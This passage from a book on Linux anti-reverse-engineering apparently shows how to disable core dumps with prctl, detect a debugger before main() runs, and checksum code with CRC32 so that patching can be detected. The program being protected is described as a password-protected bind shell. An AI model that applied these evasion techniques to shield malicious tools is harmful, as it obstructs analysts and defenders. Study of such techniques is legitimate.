```./core

| Elf file type is CORE (Core file)                  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Entry point 0x0                                    |  |  |  |  |  |  |  |  |  |
| There are 8 program headers, starting at offset 64 |  |  |  |  |  |  |  |  |  |

Program Headers:

| Type        | Offset             | VirtAddr              | PhysAddr   |                   |  |  |  |
|-------------|--------------------|-----------------------|------------|-------------------|--|--|--|
|             | FileSiz            | MemSiz                | Flags      | Align             |  |  |  |
| <b>NOTE</b> | 0x0000000000000200 | 0x0000000000000000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000000a38 | 0x0000000000000000    |            | 0                 |  |  |  |
| LOAD        | 0x0000000000001000 | 0x0000000000400000    |            | 0x000000000000000 |  |  |  |
|             | 0x000000000000000  | 0x0000000000005000    | <b>RWE</b> | 1000              |  |  |  |
| LOAD        | 0x0000000000001000 | 0x0000000000604000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000002000 | 0x0000000000002000    | RW         | 1000              |  |  |  |
| LOAD        | 0x0000000000003000 | 0x0000000002212000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000001000 | 0x0000000000001000    | RW         | 1000              |  |  |  |
| LOAD        | 0x0000000000004000 | 0x00007fff0efc8000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000022000 | 0x0000000000022000    | RW         | 1000              |  |  |  |
| LOAD        | 0x0000000000026000 | 0x00007fff0eff1000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000002000 | 0x0000000000002000    | R          | 1000              |  |  |  |
| LOAD        | 0x0000000000028000 | 0x00007fff0eff3000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000002000 | 0x0000000000002000    | R E        | 1000              |  |  |  |
| <b>LOAD</b> | 0x000000000002a000 | $0x$ ffffffffff600000 |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000001000 | 0x0000000000001000    | R E        | 1000              |  |  |  |

Not only did this generate a core, but the *0x400000* range is clearly visible! We can't allow this. Fortunately for us, Linux provides a function that you can use to prevent signals triggering core file generation. That function is *prctl()* used with the PR\_- SET\_DUMPABLE option. From the man page:



## **PR\_SET\_DUMPABLE**

Set the state of the "dumpable" flag, which determines whether core dumps are produced for the calling process upon delivery of a signal whose default behavior is to produce a core dump.

Use of *prctl()* is a simple one liner:#### **Adding PR\_SET\_DUMPABLE to** *Trouble*

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
   int fork_pid = fork();
    if (fork pid == 0)
    {
        prctl(PR_SET_DUMPABLE, 0);
        // trace the parent process
        int parent = getppid();
```
Now if the reverse engineer tries to generate a core than nothing will happen.

**Core generation no longer works**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:51 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:51 trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo ./trouble/t\
rouble &
[1] 8077
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ps fa
  PID TTY STAT TIME COMMAND
 2135 pts/11 Ss 0:00 bash
 8077 pts/11 S 0:00 \_ sudo ./trouble/trouble
 8078 pts/11 S 0:00 | \_ ./trouble/trouble
 8079 pts/11 S 0:00 | \_ ./trouble/trouble
 8080 pts/11 R+ 0:00 \_ ps fa
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo kill -11 80\
``````
79
[1]+ Killed sudo ./trouble/trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:51 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:51 trouble
```
## **Detection Before** *main()*

You've come a long way in preventing the debugger from doing anything useful to aid in reverse engineering. However, GDB can still sometimes<sup>55</sup> run *Trouble* until the tracing child detects the debugger and kills the program. It would be better to catch the debugger and exit earlier. Luckily, there is a mechanism to add code that will execute before *main()* is executed. Functions using the "constructor" attribute will be called before *main()*.

**Checking** */proc/self/status* **before** *main()*

```
/**
 * Before we enter main check to see if a debugger is present
 */
void __attribute__((constructor)) before_main()
{
    check_proc_status();
}
/**
 * This implements a fairly simple bind shell. The server first requires a
```
<sup>&</sup>lt;sup>55</sup>Sometimes GDB will crash in *main()* upon entry. That is because GDB inserts a break point at the first instruction in *main()*, but the cryptor computes an XOR over that value. This can sometimes cause a crash and sometimes not (depends on the generated code).```
* password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
```
The above will cause *Trouble* to exit early.

#### **Exiting before hitting** *main()*

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo gdb ./troub\
le/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) run
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
[Inferior 1 (process 3098) exited with code 01]
(gdb)
```
## **Computing Function Checksums**

At this point, you need to be concerned about the reverse engineer modifying Trouble in order to patch out the various debugger checks that have been added. There are two ways to combat this:- 1. Encrypt your functions like we did in chapter four.
- 2. Compute checksums over your code to ensure it hasn't changed.

While I think the encryption approach is the better choice because it has a few other benefits (anti static analysis and anti memory analysis) variety is the spice of life. For this implementation you'll be using a modified version of the CRC32 algorithm written by Stephan Brumme<sup>56</sup>. The CRC32 code is spread across two files:

**chap\_6\_debugger/dontpanic/computeChecksums/src/crc32.h**

```
#include <stdint.h>
// based on http://create.stephan-brumme.com/crc32/#git1
uint32_t crc32_bitwise(const unsigned char* data, uint64_t length);
```
**chap\_6\_debugger/dontpanic/computeChecksums/src/crc32.c**

```
#include "crc32.h"
#include <stdlib.h>
#include <sys/param.h>
uint32_t crc32_bitwise(const unsigned char* data, uint64_t length)
{
    uint32_t crc = ~0;
    const unsigned char* current = data;
   while (length-- != 0)
    {
        crc ^= *current++;
        for (int j = 0; j < 8; j++){
            crc = (crc >> 1) ^ (-(int32_t)(crc & 1) & 0xEDB88320);
        }
    }
    return ~crc;
}
```
 ${\rm ^{56}http://create.stephan-brumme.com/crc32/}$As you've done previously, you'll rely on special section names and the linker to find the code we want to compute the checksum over and insert the proper values post-compilation. I've introduced a new project called "computeChecksums" in the chapter 6 repository. The computeChecksums directory contains the crc files above and two other files:

```
chap_6_debugger/dontpanic/computeChecksums/CMakeLists.txt
```

```
project(computeChecksums CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE CXX FLAGS "-Wall -Wextra -g")
add_executable(${PROJECT_NAME}
                src/computeChecksums.cpp
                src/crc32.c)
set_source_files_properties(src/crc32.c PROPERTIES LANGUAGE CXX)
```
#### **chap\_6\_debugger/dontpanic/computeChecksums/src/computeChecksums.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
#include <map>
#include "crc32.h"
bool compute_crcs(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
    Elf64_Half sections_count = ehdr->e_shnum;
